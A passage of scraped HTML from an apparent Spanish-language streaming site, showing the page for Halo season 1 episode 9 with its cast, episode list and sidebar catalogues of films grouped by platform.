href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            		<div class="TpRwCont ">            <main>            	<article class="TPost A">
    <header class="Container">
        <div class="TPMvCn">
            <a href="javascript:void(0)">
                <h1 class="Title">Halo Episodio 9</h1>
            </a>
            <div class="Info">
                <span class="Date">2022</span>                <span class="Time">60 min</span>                <a href="https://pelislatino247.com/series/halo/">All Episodes</a>
            </div>
            <div class="Description">
                <p class="Director"><span>Director:</span> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/kyle-killen/">Kyle Killen</a>,</tt> <tt class="tt-at"><a href="https://pelislatino247.com/director_tv/steven-kane/">Steven Kane</a></tt></p><p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast_tv/bentley-kalu/">Bentley Kalu</a>, <a href="https://pelislatino247.com/cast_tv/bokeem-woodbine/">Bokeem Woodbine</a>, <a href="https://pelislatino247.com/cast_tv/charlie-murphy/">Charlie Murphy</a>, <a href="https://pelislatino247.com/cast_tv/danny-sapani/">Danny Sapani</a>, <a href="https://pelislatino247.com/cast_tv/jen-taylor/">Jen Taylor</a>, <a href="https://pelislatino247.com/cast_tv/kate-kennedy/">Kate Kennedy</a>, <a href="https://pelislatino247.com/cast_tv/natascha-mcelhone/">Natascha McElhone</a>, <a href="https://pelislatino247.com/cast_tv/natasha-culzac/">Natasha Culzac</a>, <a href="https://pelislatino247.com/cast_tv/olive-gray/">Olive Gray</a>, <a href="https://pelislatino247.com/cast_tv/pablo-schreiber/">Pablo Schreiber</a>, <a href="https://pelislatino247.com/cast_tv/shabana-azmi/">Shabana Azmi</a>, <a href="https://pelislatino247.com/cast_tv/yerin-ha/">Yerin Ha</a></p><p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>, <a href="https://pelislatino247.com/category/paramount/">Paramount +</a>, <a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a></p>            </div>
            <ul class="ShareList">
                <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/episode/halo-1x9/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/episode/halo-1x9/&amp;text=Halo 1x9&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/episode/halo-1x9/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
            </ul>
        </div>
            </header>
</article>

<section class="SeasonBx">
    <div class="Top AAIco-playlist_play">
        <div class="Title">Halo - Temporada <span>1</span></div>
    </div>
    <div class="TPTblCn">
        <table>
            <tbody>
            	                        <tr class="Viewed">
                            <td><span class="Num">1</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x1/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/zfBMkRvJ1M859881quboW3mnwEr.jpg" alt="Image Halo"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x1/">Contacto</a>
                            	<span>24-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x1/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">2</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x2/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/wsBa3hDCmUg3h7c6h27KqhbhCff.jpg" alt="Image Halo"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x2/">Sin consolidar</a>
                            	<span>31-03-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x2/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">3</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x3/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/7lVJdxrqk6AJLxZrRuCujbQKTp6.jpg" alt="Image Halo"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x3/">‎Emergencia‎</a>
                            	<span>07-04-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x3/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">4</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x4/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/20EcSRmvdQiJcxwXHoBzgGfHmvP.jpg" alt="Image Halo"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x4/">Vuelta A Casa</a>
                            	<span>14-04-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x4/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">5</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x5/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/eAPqbbHFZBrsTcZhxnoWChq2nX4.jpg" alt="Image Halo"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x5/">Ajuste De Cuentas</a>
                            	<span>21-04-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x5/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">6</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x6/" class="MvTbImg">
                            		<img src="https://image.tmdb.org/t/p/w92/9FGGWwBZeN8YrNmcgIyG8QNnJ6T.jpg" alt="Image Halo"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x6/">Consuelo</a>
                            	<span>28-04-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x6/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">7</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x7/" class="MvTbImg">
                            		<img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/w92/lfTm372lHNjQnnUwpdumVfUB0rh.jpg" alt="Background"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x7/">Episodio 7</a>
                            	<span>05-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x7/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">8</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x8/" class="MvTbImg">
                            		<img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/w92/lfTm372lHNjQnnUwpdumVfUB0rh.jpg" alt="Background"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x8/">Episodio 8</a>
                            	<span>12-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x8/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                            <tr class="Viewed">
                            <td><span class="Num">9</span></td>
                            <td class="MvTbImg B">
                            	<a href="https://pelislatino247.com/episode/halo-1x9/" class="MvTbImg">
                            		<img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/w92/lfTm372lHNjQnnUwpdumVfUB0rh.jpg" alt="Background"></a>
                            </td>
                            <td class="MvTbTtl"><a href="https://pelislatino247.com/episode/halo-1x9/">Episodio 9</a>
                            	<span>19-05-2022</span></td>
                            <td class="MvTbPly"><a href="https://pelislatino247.com/episode/halo-1x9/" class="AAIco-play_circle_outline ClA"></a></td>
                        </tr>
                                </tbody>
        </table>
    </div>
</section>            </main>            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-consagracion-de-la-primavera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yGePDfyUvxIq9SvcZGZiRzjvNQf.jpg" alt="Image La consagración de la primavera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La consagración de la primavera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-aire/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bsIuPVujug3lK08UMzwQNnQXhVs.jpg" alt="Image Sin Aire"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin Aire</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/morbius/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/69fJdmJOi1SuEqVf0za8I9YOYbD.jpg" alt="Image Morbius"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Morbius</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ruega-por-nosotros/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/llHklmHQEDwTgbwGrPvQ5ouSy2k.jpg" alt="Image Ruega Por Nosotros"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ruega Por Nosotros</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/emboscada-final/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zNe6LNbSyBSpsSoinGc6iIn1x4c.jpg" alt="Image Emboscada Final"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Emboscada Final</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/como-entrenar-a-tu-dragon-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bXcRw7FL8QzUZOvY2fZdwDv5ymQ.jpg" alt="Image Cómo entrenar a tu dragón 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cómo entrenar a tu dragón 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mi-primer-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5uCm8PoC3n0F5XtYq0aAcqUCdP6.jpg" alt="Image Mi Primer Amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mi Primer Amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/y-que-tendra-que-ver-el-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ob48y9pAxfPem64RQ94wZIqH0xI.jpg" alt="Image ¿Y qué tendrá que ver el amor?"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">¿Y qué tendrá que ver el amor?</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sexto-sentido/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wcnLlfQ2USwvyYbd6XgtNEOQfMT.jpg" alt="Image Sexto Sentido"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sexto Sentido</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/argo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/j1sBm1fZUhlFW5Qe0238H1LjDwA.jpg" alt="Image Argo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Argo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/secuestro-inocencia-robada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ykgqDzMNiXfPgGBrLSNdGfzMEZR.jpg" alt="Image Secuestro: Inocencia robada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Secuestro: Inocencia robada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/john-wick-2-un-nuevo-dia-para-matar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tAAikrL3kH3TopsDC2Bgo4ARUiP.jpg" alt="Image John Wick 2: Un Nuevo Día Para Matar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">John Wick 2: Un Nuevo Día Para Matar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>				<section>			    <div class="Top AAIco-movie_filter">			        <div class="Title">More titles like this</div>			    </div>			    <div class="MovieListTop owl-carousel Serie">			        <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/oni-la-leyenda-del-dios-del-trueno/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/b0WL7vIxEYWeDUnnUm2sDz21l5i.jpg" alt="Image Oni: La leyenda del dios del trueno"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Oni: La leyenda del dios del trueno</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/percy-jackson-y-los-dioses-del-olimpo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/zVcpkAw47UmTd2AXIhl3gOpeguT.jpg" alt="Image Percy Jackson y los dioses del Olimpo"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Percy Jackson y los dioses del Olimpo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-isla-de-la-fantasia/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/bl6qV6nO0Cd4N9boVJo08pJUoB2.jpg" alt="Image La Isla de la Fantasía"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La Isla de la Fantasía</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-casa-de-papel-berlin/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/oFTv9kayoU1xECGct7DgwTZ6Ymy.jpg" alt="Image La casa de papel Berlín"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La casa de papel Berlín</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/pancho-villa-el-centauro-del-norte/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/79GHPsQqcHMaOckLa18Wbk30F69.jpg" alt="Image Pancho Villa: El centauro del norte"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Pancho Villa: El centauro del norte</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/fubar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/fSa1OPyE95Zgu1lufOBIpqv8U2K.jpg" alt="Image FUBAR"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">FUBAR</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/quantum-leap/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/rWKnjdHixKig7PHxpt524DMUTQl.jpg" alt="Image Quantum Leap"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Quantum Leap</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/los-winchester/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/okAPf7KvGfUkzMr4dFlMQ1pizYJ.jpg" alt="Image Los Winchester"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Los Winchester</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-misteriosa-sociedad-benedict/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/1xbl182ZvAzPTHGt4gFXUVynfxP.jpg" alt="Image La misteriosa sociedad Benedict"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La misteriosa sociedad Benedict</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/juego-de-tronos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/z9gCSwIObDOD2BEtmUwfasar3xs.jpg" alt="Image Juego de Tronos"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Juego de Tronos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/manifiesto/">            <div class="Image">                <figure 